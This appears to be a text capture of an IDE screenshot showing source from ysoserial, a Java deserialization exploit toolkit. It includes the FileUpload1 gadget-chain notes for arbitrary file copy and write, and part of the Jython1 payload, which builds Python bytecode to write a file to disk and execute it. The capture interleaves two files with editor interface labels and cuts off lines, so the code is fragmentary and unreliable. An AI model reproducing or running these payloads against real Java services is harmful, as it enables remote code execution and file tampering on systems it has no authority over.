 ysoserial [~/tools/bin4xin/code/tomcat/ysoserial/ysoserial-failed] – FileUpload1.java
Add Configuration...
Git:
ysoserial-failed
src
main
java
ysoserial
payloads
FileUpload1
1: Project
0: Commit
Pull Requests
7: Structure
2: Favorites
FileUpload1.java
5 import java.io.IOException;
6 import java.io.OutputStream;
7 import java.util.Arrays;
8
9 import org.apache.commons.codec.binary.Base64;
10 import org.apache.commons.fileupload.disk.DiskFileItem;
11 import org.apache.commons.io.output.DeferredFileOutputStream;
12 import org.apache.commons.io.output.ThresholdingOutputStream;
13
14 import ysoserial.payloads.annotation.Authors;
15 import ysoserial.payloads.annotation.Dependencies;
16 import ysoserial.payloads.annotation.PayloadTest;
17 import ysoserial.payloads.util.JavaVersion;
18 import ysoserial.payloads.util.PayloadRunner;
19 import ysoserial.payloads.util.Reflections;
20
21
22 /**
23 * Gadget chain:
24 * DiskFileItem.readObject()
25 *
26 * Arguments:
27 * - copyAndDelete;sourceFile;destDir
28 * - write;destDir;ascii-data
29 * - writeB64;destDir;base64-data
30 * - writeOld;destFile;ascii-data
31 * - writeOldB64;destFile;base64-data
32 *
33 * Yields:
34 * - copy an arbitraty file to an arbitrary directory (source file is deleted
35 * - pre 1.3.1 (+ old JRE): write data to an arbitrary file
Jython1.java
40 */
41
42 @PayloadTest(skip="non RCE")
43 /rawtypes, unchecked, restriction/
44 @Dependencies({ "org.python:jython-standalone:2.5.2" })
45 @Authors({ Authors.PWNTESTER, Authors.CSCHNEIDER4711 })
46 public class Jython1 extends PayloadRunner implements ObjectPayload<PriorityQ
47
48 @ public PriorityQueue getObject(String ... command) throws Exception {
49
50 String[] paths = command[0].split( regex: ";");
51 if (paths.length != 2) {
52 throw new IllegalArgumentException("Unsupported command " + comma
53 }
54
55 // Set payload parameters
56 String python_code = FileUtils.readFileToString(new File(paths[0]), "
57
58 // Python bytecode to write a file on disk and execute it
59 String code =
60 "740000" + //0 LOAD_GLOBAL 0 (open)
61 "640100" + //3 LOAD_CONST 1 (remote path)
62 "640200" + //6 LOAD_CONST 2 ('w+')
63 "830200" + //9 CALL_FUNCTION 2
64 "7D0000" + //12 STORE_FAST 0 (file)
65
66 "7C0000" + //15 LOAD_FAST 0 (file)
67 "690100" + //18 LOAD_ATTR 1 (write)
68 "640300" + //21 LOAD_CONST 3 (python code)
69 "830100" + //24 CALL_FUNCTION 1
70 "01" + //27 POP_TOP
71
Ant
Database
m Maven
CDI
9: Git
TODO
6: Problems
Terminal
Build
Java Enterprise
Spring
Event Log
46:14 LF UTF-8 4 spaces master